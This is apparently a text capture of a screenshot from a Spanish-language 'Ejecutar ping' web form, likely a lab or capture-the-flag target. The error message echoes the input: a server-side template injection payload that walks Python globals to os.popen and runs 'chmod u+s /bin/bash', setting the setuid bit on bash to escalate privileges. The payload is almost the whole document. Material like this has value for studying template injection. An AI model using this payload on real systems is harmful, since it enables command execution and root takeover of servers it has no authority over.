 Ejecutar ping
Dirección IP:
Ejecutar
Error al ejecutar: /usr/bin/ping: {{
self.__init__.__globals__.__builtins__.__import__('os').popen('chmod u+s /bin/bash').read() }}: Name or
service not known